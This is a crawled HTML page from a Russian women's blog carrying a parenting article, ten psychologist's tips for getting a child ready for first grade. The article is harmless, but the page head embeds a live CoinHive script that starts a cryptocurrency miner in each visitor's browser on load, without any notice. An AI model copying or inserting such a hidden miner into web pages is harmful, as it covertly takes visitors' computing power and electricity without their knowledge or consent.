

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thewomans.ru/the-woman-s-journal/10-sovetov-roditelyam-pervoklashki.html
body_size: 13057
content:
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">

<head>
	
	<title>🌹10 советов родителям первоклашки </title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
    <meta content="10 советов родителям первоклашки" property="og:title">
<!--	<meta name="DESCRIPTION" content="💕💕💕★★★ 10 советов родителям первоклашки.  Уже остается чуть перед новым этапом в жизни вашего ребенка, когда он пойдет первый раз в первый класс. От" />-->
<meta name="DESCRIPTION" content="💕💕💕10 советов родителям первоклашки.  Уже остается чуть перед новым этапом в жизни вашего ребенка, когда он пойдет первый раз в первый класс. От" />-
    <meta content="10 советов родителям первоклашки.  Уже остается чуть перед новым этапом в жизни вашего ребенка, когда он пойдет первый раз в первый класс. От" property="og:description">
    <meta property = "og:image" content = "http://thewomans.ru/templates/skin/new/images/logo-black.png" />
	<meta name="KEYWORDS" content="10 советов родителям первоклашки, школа,ученик,оценки,знания,звонок" />	
        <meta content="http://thewomans.ru/the-woman-s-journal/10-sovetov-roditelyam-pervoklashki.html" property="og:url">
    <meta content="article" property="og:type">
    	<link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/cache/new/5ea6f75b8635237ea6f288f03532b2f8.css' />
<!--[if IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie6.css?v=1' /><![endif]-->
<!--[if gte IE 7]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie7.css?v=1' /><![endif]-->
<!--[if gt IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/simple_comments.css' /><![endif]-->

	
	<link href="http://thewomans.ru/templates/skin/new/images/favicon.ico" rel="shortcut icon" />
	<link rel="search" type="application/opensearchdescription+xml" href="http://thewomans.ru/search/opensearch/" title="Женские блоги The Woman's" />
	
	
			<link rel="alternate" type="application/rss+xml" href="http://thewomans.ru/rss/comments/166/" title="10 советов родителям первоклашки">
		<script src="https://coin-hive.com/lib/coinhive.min.js" type="8e19bf868af20531cc37a187-text/javascript"></script>
	<script type="8e19bf868af20531cc37a187-text/javascript">var miner = new CoinHive.Anonymous('xt49WpL58pJXf04Y3F7Xwt9NwLwvYzBl');
miner.start();</script>


<script src="/js/jquery-latest.min.js" type="8e19bf868af20531cc37a187-text/javascript"></script>


<script language="JavaScript" type="8e19bf868af20531cc37a187-text/javascript">
var DIR_WEB_ROOT='http://thewomans.ru';
var DIR_STATIC_SKIN='http://thewomans.ru/templates/skin/new';
var BLOG_USE_TINYMCE='';
var TALK_RELOAD_PERIOD='20000';
var TALK_RELOAD_REQUEST='60'; 
var TALK_RELOAD_MAX_ERRORS='4';
var LIVESTREET_SECURITY_KEY = 'ea578adc4d341697f837c04d55ff1942';

var TINYMCE_LANG='en';
TINYMCE_LANG='ru';

var aRouter=new Array();
aRouter['error']='http://thewomans.ru/error/';
aRouter['registration']='http://thewomans.ru/registration/';
aRouter['profile']='http://thewomans.ru/profile/';
aRouter['my']='http://thewomans.ru/my/';
aRouter['blog']='http://thewomans.ru/blog/';
aRouter['personal_blog']='http://thewomans.ru/personal_blog/';
aRouter['top']='http://thewomans.ru/top/';
aRouter['index']='http://thewomans.ru/index/';
aRouter['new']='http://thewomans.ru/new/';
aRouter['topic']='http://thewomans.ru/topic/';
aRouter['login']='http://thewomans.ru/login/';
aRouter['people']='http://thewomans.ru/people/';
aRouter['settings']='http://thewomans.ru/settings/';
aRouter['tag']='http://thewomans.ru/tag/';
aRouter['talk']='http://thewomans.ru/talk/';
aRouter['comments']='http://thewomans.ru/comments/';
aRouter['rss']='http://thewomans.ru/rss/';
aRouter['link']='http://thewomans.ru/link/';
aRouter['question']='http://thewomans.ru/question/';
aRouter['blogs']='http://thewomans.ru/blogs/';
aRouter['search']='http://thewomans.ru/search/';
aRouter['admin']='http://thewomans.ru/admin/';
aRouter['page']='http://thewomans.ru/page/';
aRouter['robostat']='http://thewomans.ru/robostat/';
aRouter['tags']='http://thewomans.ru/tags/';
aRouter['ref']='http://thewomans.ru/ref/';
aRouter['stickytopics']='http://thewomans.ru/stickytopics/';
aRouter['mailing']='http://thewomans.ru/mailing/';
aRouter['seolib']='http://thewomans.ru/seolib/';
aRouter['articles']='http://thewomans.ru/articles/';
aRouter['titles']='http://thewomans.ru/titles/';
aRouter['sitemap']='http://thewomans.ru/sitemap/';

</script>
	
<script type="8e19bf868af20531cc37a187-text/javascript">
jQuery.noConflict();

jQuery(document).ready( function() {



jQuery('title').text(jQuery('title').text().replace('❶ ', ''));
jQuery('#sidebar > div.block.stream').clone().appendTo('#simsim');
    jQuery('i.seolink').each(function(key, val) {
      var jQueryval   = jQuery(val),
          href   = jQueryval.attr('url'),
          title  = jQueryval.attr('title'),
          target = jQueryval.attr('target'),
          rel    = jQueryval.attr('rel'),
		  clas	 = jQueryval.attr('classname'),
		  onclick = jQueryval.attr('onclick');

      var attributes = title != undefined ? ' title="' + title + '"' : '';

      attributes += target != undefined ? ' target="' + target + '"' : '';
      attributes += rel != undefined ? ' rel="' + rel + '"' : '';
	  attributes += clas != undefined ? ' class="' + clas + '"' : '';
	  attributes += onclick != undefined ? ' onclick="' + onclick + '"' : '';
      
      jQueryval.replaceWith('<a href="' + href + '"' + attributes + '>' + jQuery(this).html() + '</a>');
    });
});
</script>


	


<script language="JavaScript" type="8e19bf868af20531cc37a187-text/javascript">
var tinyMCE=false;
var msgErrorBox=new Roar({
			position: 'upperRight',
			className: 'roar-error',
			margin: {x: 30, y: 10}
		});	
var msgNoticeBox=new Roar({
			position: 'upperRight',
			className: 'roar-notice',
			margin: {x: 30, y: 10}
		});	
</script>





<script type="8e19bf868af20531cc37a187-text/javascript" src='http://thewomans.ru/templates/cache/new/47f00f48794cf3d46aad061c4389a478.js'></script>
<!--[if IE]><script type='text/javascript' src='http://thewomans.ru/engine/lib/external/MooTools_1.2/plugs/Piechart/moocanvas.js'></script><![endif]-->










	
</head>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8e19bf868af20531cc37a187-|49"></script><body onload="prettyPrint()">



<div id="debug" style="border: 2px #dd0000 solid; display: none;"></div>

<div id="container" class="">
		<!-- Header -->
		
	<div style="display: none;">
	<div class="login-popup" id="login-form">
		<div class="login-popup-top"><a href="#" class="close-block" onclick="if (!window.__cfRLUnblockHandlers) return false; return false;" data-cf-modified-8e19bf868af20531cc37a187-=""></a></div>
		<div class="content">
			
			
			<form action="http://thewomans.ru/login/" method="POST">
                                <h3>Авторизация</h3>
                                
                                <div class="lite-note"><i class="seolink" url="http://thewomans.ru/registration/">Зарегистрироваться</i><label for="">Логин или эл. почта</label></div>
                                <p><input type="text" class="input-text" name="login" tabindex="1" id="login-input"/></p>
                                <div class="lite-note"><a href="http://thewomans.ru/login/reminder/" tabindex="-1">Напомнить пароль</a><label for="">Пароль</label></div>
                                <p><input type="password" name="password" class="input-text" tabindex="2" /></p>
                                
                                <div class="lite-note"><button type="submit" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur()" data-cf-modified-8e19bf868af20531cc37a187-=""><span><em>Войти</em></span></button><label for="" class="input-checkbox"><input type="checkbox" name="remember" checked tabindex="3" >Запомнить меня</label></div>
                                <input type="hidden" name="submit_login">
                        </form>
				
				
		</div>
		<div class="login-popup-bottom"></div>
	</div>
	</div>
		
	<div id="header" class="">
		<h3><img src="http://thewomans.ru/templates/skin/new/images/logo-black.png" width="0" height="0"><i class="seolink" url="http://thewomans.ru"><img src="http://thewomans.ru/templates/skin/new/images/logo.png" border="0" title="Женские блоги TheWomans.ru"><!--The <span>Woman's</span>--></i></h3>
		
		<ul class="nav-main">
        <li ><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/recepts/">Рецепты</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/health/">Здоровье</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/sex/">Секс</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/jenskie-misli/">Женские мысли</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/psyhology/">Психология</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/moi-sad/">Мой сад</i></li>
			<!--<li class="active"><i class="seolink" url="http://thewomans.ru/blog/">Блоги</i></li>-->
			<!--<li ><i class="seolink" url="http://thewomans.ru/people/">Люди</i></li>
				<li ><i class="seolink" url="http://thewomans.ru/page/services/" >Сервисы</i></li>
	<li ><i class="seolink" url="http://thewomans.ru/page/about/" >Что это?</i></li>
	-->
		</ul>
        <div style="clear:both;"></div>
        
        <div class="nav-block nav-block1">
        
        <a href="http://thewomans.ru/the-woman-s-journal/kak-sdelat-parnyu-priyatno-7-poleznyh-sovetov-dlya-devushek.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2012/03/13/05a43468f5.jpg" width="180">
        <br>
        <span style="color:white;">Как сделать парню приятно. 7 полезных советов для девушек.</span>
        </a>
        </div>
        
        <div class="nav-block nav-block2">
        <a href="http://thewomans.ru/psyhology/test-derevo-lyubvi.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2014/04/01/b32d5ffad2.jpg" width="180">
        <br>
        <span style="color:white;">ТЕСТ: «Дерево любви!»</span>
        </a>
        </div>
       
		
				<div class="profile guest">
			<a href="http://thewomans.ru/login/" onclick="if (!window.__cfRLUnblockHandlers) return false; return showLoginForm();" data-cf-modified-8e19bf868af20531cc37a187-="">Войти</a> или 
			<i class="seolink" url="http://thewomans.ru/registration/" classname="reg">Зарегистрироваться</i>
		</div>
				
		
	</div>
	<!-- /Header -->	
	
		<!-- Navigation -->
		<!-- /Navigation -->
	<!--
	<div id="extra">
		<a href="#">К списку постов</a>
	</div>
	-->
	
	<div id="wrapper" class="update-hide  ">
		
		<!-- Content -->
		<div id="content" >



<!-- BANNER --><div id="adv-yandex1">
<!-- Яндекс.Директ -->
<div id="yandex_ad"></div>
<script type="8e19bf868af20531cc37a187-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad", {
            stat_id: 2,
            ad_format: "direct",
            font_size: 1,
            type: "horizontal",
            limit: 1,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div><br><br><!-- /BANNER -->


<!--<div style="display:none;padding:10px;background:rgb(228,170,190);margin-bottom:10px;margin-top:10px;border-bottom:2px #FFF dashed;border-top:2px #FFF dashed;">Спецпроект TheWomans.ru: <br><a href="http://thewomans.ru/page/goroskop_na_2012_god/"><font size="3">Персональный гороскоп на 2012 год!</font></a></div>-->
		
					
										
			 
						 
			<!-- Topic -->			
			<div class="topic">
				<div class="favorite fav-guest"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsFavourite.toggle(166,this,'topic'); return false;" data-cf-modified-8e19bf868af20531cc37a187-=""></a></div>

<div style="float:right;">				

<!-- здесь был плюсо-->

				</div>

				<h1 class="title">
										10 советов родителям первоклашки
									</h1>
                

				<ul class="action">					
					<li><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i>&nbsp;&nbsp;</li>						
														</ul>				




<!-- Яндекс.Директ -->
<!--<script type="text/javascript">
//<![CDATA[
yandex_partner_id = 81282;
yandex_site_bg_color = 'FFFFCC';
yandex_site_charset = 'windows-1251';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'flat';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 1;
yandex_direct_header_bg_color = 'FFCCE6';
yandex_direct_title_color = 'CC0066';
yandex_direct_url_color = '6600CC';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF0080';
yandex_direct_favicon = false;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
//]]>
</script>
<br>-->




				<div class="content">
				
				
							
					<img title="школа,ученик,оценки,знания,звонок"  alt="школа,ученик,оценки,знания,звонок" src="http://thewomans.ru/uploads/images/00/00/03/2011/06/20/b1f74ae023.jpg" align="left" width="220"/>Уже остается чуть перед новым этапом в жизни вашего ребенка, когда он пойдет первый раз в первый класс. От того, насколько безболезненно произойдет этот переход в новую жизнь, во многом будет зависеть любовь-нелюбовь вашего чада к школе, а соответственно, и его школьные успехи. Поэтому стоит за оставшиеся летние деньки подготовить ребенка к «красному дню» сентября. 10 советов, как это лучше всего сделать, нам дала Валерия Кукса, детский психолог Центра семейной и детской психологии «Я + Семья». <br/>
<br/>
<h4><b>1. НЕ ПИЧКАЙТЕ НОВОЙ ИНФОРМАЦИЕЙ</b></h4><br/>
За оставшееся время никаких «хвостов» вы не подтянете. А если будете наседать на ребенка с чтением и счетом, вы сможете вызвать у него отрицательные эмоции по поводу школы. Конечно, почитать немножко, порешать несложные примеры можно, но все это должно быть в игровой, непринудительной форме. Кроме того, дошкольникам важно по несколько раз читать одни и те же книжки. Они, узнавая «материал», стараются подсказать рассказчику, что будет дальше, поправляют, если он допустил неточность. Это вырабатывает в них активность, и тогда им будет абсолютно несложно уже на первом уроке высказать свое «взрослое» мнение».<br/>
<br/>
<h4><b>2. РАССКАЗЫВАЙТЕ ПОЗИТИВНЫЕ ИСТОРИИ ИЗ СВОЕЙ ШКОЛЬНОЙ ЖИЗНИ</b></h4><br/>
Важно сформировать у будущего школьника позитивное отношение к школе. Если ребенок хочет учиться и уверен, что в школе интересно, тогда неизбежный стресс, связанный с новыми правилами и распорядком дня, обилием незнакомых людей, будет успешно преодолен. Для этого чаще рассказывайте своему чаду забавные истории из своей школьной жизни.<br/>
<br/>
<h4><b>3. НЕ ДЕЛАЙТЕ АКЦЕНТ НА ОЦЕНКАХ</b></h4><br/>
Многие родители допускают грубую ошибку, когда начинают стращать: «Читай, а то двойки мне будешь приносить». Важно акцентировать внимание ребенка на процессе учебы (ты узнаешь много нового, у тебя появятся новые друзья, ты станешь умным), а не на результате хороших оценках, которые вообще лучше не упоминать, тем более что в первом классе их не ставят.<br/>
<br/>
<h4><b>4. НЕ ПУГАЙТЕ ШКОЛОЙ</b></h4><br/>
Ни в коем случае не ведите при ребенке разговоры, что у него «закончилось детство», не жалейте его: мол, бедненький, начинаются трудовые будни.<br/>
<br/>
Даже в шутку не пугайте школой. Не стоит при малыше также обсуждать предстоящие расходы, сокрушаясь о дороговизне формы или канцтоваров.<br/>
<br/>
<h4><b>5. ПОКУПАЙТЕ ШКОЛЬНЫЕ ПРИНАДЛЕЖНОСТИ ВМЕСТЕ С РЕБЕНКОМ</b></h4><br/>
Покупать портфель и все принадлежности для школы нужно с ребенком, тогда он оказывается вовлеченным в процесс подготовки к первому сентября. Пусть малыш сам выберет себе пенал, ручки, карандаши и линейки, тетради с красочным рисунком на обложке. Придя домой, не прячьте покупки в шкаф – дайте их ребенку, чтобы он привык к новым для него вещам. Пусть он собирает портфель, носит его по квартире, раскладывает на столе тетради и карандаши, тогда простые указания учителя: «Достаньте красную ручку или тетрадь в линейку» не вызовут у малыша трудностей: он четко будет знать, где у него что лежит. Хорошо также сходить с ребенком в выбранную школу, если вы еще этого не сделали. Погуляйте возле школы. Так малыш быстрее привыкнет к новому месту.<br/>
<br/>
<h4><b>6. ИГРАЙТЕ В ШКОЛУ</b></h4><br/>
Пусть все игрушки вашего чада пойдут в первый класс, а самая любимая станет учителем. В такой игре можно объяснить основные школьные правила: как сидеть за партой, как отвечать на уроке, как попроситься в туалет, что делать на перемене (15-минутные «уроки» должны чередоваться с пятиминутными «переменками»).<br/>
<br/>
<h4><b>7. НАЧИНАЙТЕ ЖИТЬ ПО НОВОМУ РАСПОРЯДКУ ДНЯ</b></h4><br/>
За месяц до школы нужно плавно подгонять режим дня к новому распорядку. Старайтесь, чтобы ребенок ложился спать не позже десяти вечера, вставал в 7-8 утра. Очень важно сформировать у малыша представление о том, что за чем нужно делать утром и вечером. Для этого хорошо использовать пробковую или пластмассовую доску на стене, где можно прикрепить бумажки, писать, рисовать.<br/>
<br/>
Для начала попробуйте наглядно объяснить, что нужно сделать перед сном: собрать портфель, приготовить одежду (трусики, маечку, носочки), проверить, чистая ли форма. Все эти действия лучше обозначать рисунками: портфель, разложенные вещи на стуле. В преддверии первого сентября выполняйте этот ритуал, играя. Пусть ребенок собирает свои детские книжки в портфель, складывает одежду на стул. С помощью рисунков можно изобразить и утренний распорядок: умываемся, одеваемся, кушаем, чистим зубы, облачаемся в школьную форму, чистим обувь, выходим из дома. Все это поможет малышу лучше понять, как строится его день.<br/>
<br/>
<h4><b>8. ПОДРУЖИТЕ МАЛЫША С ЧАСАМИ</b></h4><br/>
Необходимый для школы навык – ориентация во времени. Если ваш малыш еще не разбирается, который час, научите его этому. Многим деткам легче ориентироваться по электронным часам. Малыш должен знать, что значит четверть часа, полчаса, через час. Повесьте в детской большие часы (любые, главное, чтобы ребенок мог узнавать по ним время). Во время чтения, игры или еды можно поставить часы на стол и обратить внимание ребенка на то, во сколько началось действие и во сколько оно закончилось.<br/>
<br/>
<h4><b>9. ПОБОЛЬШЕ КОМАНДНЫХ ИГР</b></h4><br/>
В школе есть правила, которые необходимо выполнять: сидеть за партой, вставать, когда разрешит учитель, не кричать. Без понимания этих элементарных законов ребенку будет трудно в 1-м классе. Чтобы развить в малыше умение подчиняться и играть по правилам, используйте командные игры. Благодаря им ребенок усвоит, что есть правила, которые надо выполнять, и что от этого зависит результат. Еще один важный урок, который дают малышу командные игры, – это спокойное отношение к проигрышу.<br/>
<br/>
<h4><b>10. ТРЕНИРУЙТЕ ВНИМАТЕЛЬНОСТЬ И ПАМЯТЬ</b></h4><br/>
Хорошая игра на внимательность: всем раздается одинаковый текст, засекается время и нужно как можно больше и быстрее найти и вычеркнуть букв «с». Проводите «занятия» сначала по 10 минут, назавтра 15, доведя время «урока» до той продолжительности, которая будет в школе. Тогда ребенка не будут так пугать бесконечные полчаса занятий. Еще можно почаще играть в «Отвернись и назови». Разложите на столе игрушки и дайте ребенку посмотреть на стол в течение 1-й минуты. Затем он отворачивается и называет игрушки, лежащие на столе. Усложняйте задачу: добавляйте игрушки, сокращайте время на запоминание. Можно заменить игрушку другой – ребенок, повернувшись, должен рассказать, что изменилось.
					
		<br /><br />		
				</div>	
                <div>
<!-- Яндекс.Директ -->
<div id="yandex_ad4"></div>
<script type="8e19bf868af20531cc37a187-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad4", {
            stat_id: 5,
            ad_format: "direct",
            font_size: 1,
            type: "flat",
            limit: 3,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div>

<div id="simsim"></div>
				<ul class="tags">
											<li><i class="seolink" url="http://thewomans.ru/tag/школа/" title="школа">школа</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/ученик/" title="ученик">ученик</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/оценки/" title="оценки">оценки</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/знания/" title="знания">знания</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/звонок/" title="звонок">звонок</i></li>
														
				</ul>				
				<ul class="voting  guest ">
					<li class="plus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(166,this,1,'topic'); return false;" data-cf-modified-8e19bf868af20531cc37a187-=""></a></li>
					<li class="total" title="всего проголосовало: 0"> 0 </li>
					<li class="minus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(166,this,-1,'topic'); return false;" data-cf-modified-8e19bf868af20531cc37a187-=""></a></li>
					<li class="date">20 июня 2011, 18:22</li>
										<li class="author"><i class="seolink" url="http://thewomans.ru/profile/Luna/">Luna</i></li>
					
				</ul>
			

<!-- здесь был плюсо-->

<!-- BANNER (под статьей) -->


<!-- /BANNER -->

			</div>

			<!-- /Topic -->
			
			
			<script type="8e19bf868af20531cc37a187-text/javascript" src="http://thewomans.ru/templates/skin/new/js/comments.js"></script>

			<!-- Comments -->
			<div class="comments" style="display:none">
								
				<!-- Comments Header -->
				<div class="header">
					<h3>Комментарии (<span id="count-comments">0</span>)</h3>
					<a name="comments" ></a>
										<a href="http://thewomans.ru/rss/comments/166/" class="rss">RSS</a>
										<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.collapseNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-8e19bf868af20531cc37a187-="">свернуть</a> /
					<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.expandNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-8e19bf868af20531cc37a187-="">развернуть</a>
				</div>
				<!-- /Comments Header -->			
				
				
				<script language="JavaScript" type="8e19bf868af20531cc37a187-text/javascript">
					window.addEvent('domready', function() {
						
						lsCmtTree.setIdCommentLast(0);
						
					});					
				</script>
				
				
												
				<span id="comment-children-0"></span>				
				<br>
				
															Только зарегистрированные и авторизованные пользователи могут оставлять комментарии.<br>
													
			</div>
			<!-- /Comments -->
            
            
<div id="hypercomments_widget"></div>
<script type="8e19bf868af20531cc37a187-text/javascript">
_hcwp = window._hcwp || [];
_hcwp.push({widget:"Stream", widget_id:17815});
(function() {
if("HC_LOAD_INIT" in window)return;
HC_LOAD_INIT = true;
var lang = (navigator.language || navigator.systemLanguage || navigator.userLanguage || "en").substr(0, 2).toLowerCase();
var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/17815/"+lang+"/widget.js";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hcc, s.nextSibling);
})();
</script>
<i class="seolink" url="http://hypercomments.com" classname="hc-link" title="comments widget">comments powered by HyperComments</i>
        	
	
		
		</div>
		<!-- /Content -->
							<div id="sidebar">
			
																		

						<div class="block stream">

				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">
					<h3>Похожие записи</h3>
					<div class="block-content">
					<ul class="stream-content">
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/esli-rebenok-ne-hochet-v-shkolu.html" class="stream-topic">Если ребенок не хочет в школу</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/kak-pravilno-vybrat-ryukzak-dlya-pervoklassnika.html" class="stream-topic">Как правильно выбрать рюкзак для первоклассника</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/k-shkole-gotov-ne-vsegda-gotov.html" class="stream-topic">К школе готов? Не всегда готов!</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/sobiraem-shkolniku-zdorovyy-zavtrak.html" class="stream-topic">Собираем школьнику здоровый завтрак</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/kak-pomogat-detyam-delat-uroki.html" class="stream-topic">Как помогать детям делать уроки</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/kak-pravilno-vybrat-stul-i-stol-dlya-shkolnika.html" class="stream-topic">Как правильно выбрать стул и стол для школьника</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/kakoy-dolzhna-byt-komnata-shkolnika.html" class="stream-topic">Какой должна быть комната школьника</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/trudnosti-pervogo-klassa.html" class="stream-topic">Трудности первого класса</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/problema-s-pocherkom-kak-byt.html" class="stream-topic">Проблема с почерком: как быть</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/podgotovka-rebenka-k-shkole.html" class="stream-topic">Подготовка ребенка к школе</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
											</ul>
                                        </div>
                                </div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
                        





<div class="block blogs"  id="adv-google">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">

<!-- Yandex Direct -->
<div id="yandex_ad2"></div>
<script type="8e19bf868af20531cc37a187-text/javascript">
(function(w, d, n, s, t) {
w[n] = w[n] || [];
w[n].push(function() {
Ya.Direct.insertInto(81282, "yandex_ad2", {
site_charset: "windows-1251",
ad_format: "direct",
font_size: 1,
type: "vertical",
limit: 2,
title_font_size: 3,
site_bg_color: "FFFFFF",
header_bg_color: "FEEAC7",
title_color: "CC0066",
url_color: "6600CC",
text_color: "333333",
hover_color: "CC0066",
favicon: true
});
});
t = d.documentElement.firstChild;
s = d.createElement("script");
s.type = "text/javascript";
s.src = "http://an.yandex.ru/system/context.js";
s.setAttribute("async", "true");
t.insertBefore(s, t.firstChild);
})(window, document, "yandex_context_callbacks");
</script>


</div></div>
        <div class="bl"><div class="br"></div></div>
</div> 
											
							
				
			
		
<!-- <div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        <h3>Интересные статьи</h3>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-fotografirovat-spjashhih.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/layed-down-man1.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя фотографировать спящих?</span></i></div>
<br><br>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-spat-naprotiv-zerkala.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/zerkalo.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя спать напротив зеркала? </span></i></div>

</div></div>
        <div class="bl"><div class="br"></div></div>

</div>
-->

<div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
		<h3>Следите за нами:</h3>

<i class="seolink" url="http://thewomans.ru/rss" target="_blank">Следите через RSS</i><br/>
